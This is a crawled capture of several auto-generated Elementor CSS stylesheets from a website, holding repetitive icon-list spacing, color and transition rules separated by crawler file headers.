.elementor-element.elementor-element-4e15af47 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-4e15af47{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-9c81312{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-75d4e9c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-7dc92245 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/storage/elementor/css/post-4720.css
body_size: 130
content:
.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-c2281b0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-300e9c1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-5720770 .elementor-heading-title{color:#7A7A7A;line-height:0.7em;letter-spacing:0.3px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-25d7d23{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-154894a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-718b00d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-text{color:#000000;transition:color 0.3s;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/storage/elementor/css/post-4726.css
body_size: -53
content:
.elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4726 .elementor-element.elementor-element-6001432{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4726 .elementor-element.elementor-element-36ff2cc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4726 .elementor-element.elementor-element-96480f0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-text{color:#7A7A7A;transition:color 0.3s;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/storage/elementor/css/post-5753.css
body_size: -176
content:
.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5753 .elementor-element.elementor-element-4d62c04{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-text{color:#7A7A7A;transition:color 0.3s;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/storage/elementor/css/post-7682.css
body_size: 58
content:
.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-3af6f7e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-82ef578{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-05c3e4a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-0d621e0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-00f1423{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-items.elementor-inline-items .elementor-ic